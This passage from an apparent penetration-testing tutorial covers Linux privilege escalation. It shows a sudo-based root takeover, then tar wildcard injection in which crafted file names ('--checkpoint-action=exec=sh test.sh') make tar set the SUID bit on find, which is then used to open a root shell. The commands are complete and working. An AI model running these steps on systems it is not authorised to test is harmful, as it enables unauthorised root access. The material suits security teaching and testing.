With the help of above command we had tried to give root permission to the user: ignite and for 1 minute. After 1 minute passed we successfully owned the root account.
sudo -l
sudo bash
whoami


Tar Wildcard Injection (3rd method)
Privilege Escalation-Give SUID permission to system binaries
There are multiple ways for privilege escalation with help of tar injection but we are discussing very few methods among them. Suppose you have victim’s machine as the non-root user and for privilege escalation, you can try to enable SUID bit for any system binaries and likewise above again you can take help of the following command for obtaining root access.
echo "chmod u+s /usr/bin/find" > test.sh
echo "" > "--checkpoint-action=exec=sh test.sh"
echo "" > --checkpoint=1
tar cf archive.tar *
ls -al /usr/bin/find
find f1 -exec "whoami" \;
root
find f1 -exec "/bin/sh" \;
id
whoami
We Hope, you people will enjoy these tricks while penetration testing.

Source: //www.defensecode.com/public/DefenseCode_Unix_WildCards_Gone_Wild.txt
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here

